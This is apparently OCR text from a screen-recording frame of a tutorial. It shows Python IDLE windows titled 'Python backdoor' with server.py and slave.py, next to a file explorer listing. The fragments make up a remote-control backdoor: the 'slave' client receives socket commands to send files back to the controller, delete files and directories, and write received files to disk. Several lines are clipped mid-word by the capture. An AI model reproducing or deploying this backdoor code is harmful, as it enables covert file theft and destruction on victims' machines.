 *server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)*
File Edit Format Run Options Window Help
Desktop
File Home Share View
This PC Personal Storage (A:) Desktop
Search Desktop
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Downloads
Games
part 3
part 4
OneDrive
This PC
Network
adobe collection 25/10/2018 00:00 File folder
Editing tools 25/10/2018 13:01 File folder
Family 25/10/2018 00:06 File folder
Games 28/01/2019 20:12 File folder
harrow college 25/10/2018 00:06 File folder
IBM 26/03/2019 00:07 File folder
PC controls and utilities 12/11/2018 15:44 File folder
photoshop 2017 25/10/2018 00:06 File folder
Sky Cinema Assistant 08/03/2019 00:38 File folder
VB.NET projects 01/11/2018 14:50 File folder
YouTube 25/10/2018 00:11 File folder
work.xlsx 28/03/2019 00:39 Microsoft Excel W... 28 KB
12 items
fileanddir = input(str("Please enter the name of the directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : Directory Remov
elif command == "send_files":
conn.send(command.encode())
file = input(str("Please enter the filename and directory of the
filename = input(str("Please enter the filename for the file bei
data = open(file, "rb")
file_data = data.read(7000)
conn.send(filename.encode())
print(file, "Has been sent successfully")
conn.send(file_data)
else:
print("")
print("Command not recognised")
Ln: 93 Col: 49
slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)
File Edit Format Run Options Window Help
print("Command has been executed successfully..")
print("")
mmand == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
mmand == "remove_file":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.remove(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "remove_dir":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.removedirs(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "send_files":
filename = s.recv(6000)
print(filename)
new_file = open(filename, "wb")
data = s.recv(6000)
print(data)
new_file.write(data)
new_file.close()
else:
print("")
print("Command not recognised")
00:08:44